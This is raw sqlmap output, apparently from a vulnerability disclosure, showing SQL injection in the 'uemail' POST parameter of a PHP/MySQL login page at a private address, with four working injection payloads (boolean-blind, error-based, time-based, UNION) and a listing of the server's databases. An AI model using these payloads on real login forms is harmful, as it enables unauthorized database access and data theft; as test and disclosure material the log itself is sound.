 POST parameter 'uemail' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: uemail (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: uemail=-9426' OR 8302=8302#&password=12312312323&login=LOG IN
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uemail=123@qq.com' OR (SELECT 9262 FROM(SELECT COUNT(*),CONCAT(0x7176787671,(SELECT (ELT(9262=9262,1))),0x
7178767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- MAbV&password=12312312323&login=LOG IN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uemail=123@qq.com' AND (SELECT 1190 FROM (SELECT(SLEEP(5)))EbTA)-- KKkt&password=12312312323&login=LOG IN
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: uemail=123@qq.com' UNION ALL SELECT NULL,CONCAT(0x7176787671,0x4e7651546c42644b67625664746f676e55547378696
d5a48414a446a787442777459624667624f58,0x7178767871),NULL,NULL,NULL,NULL,NULL#&password=12312312323&login=LOG IN
---
[14:32:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[14:32:06] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] loginsystem
[*] mysql
[*] performance_schema
[*] sys
[14:32:06] [INFO] fetched data logged to text files under '/Users/apple/.local/share/sqlmap/output/172.16.243.5'
洛米唯熊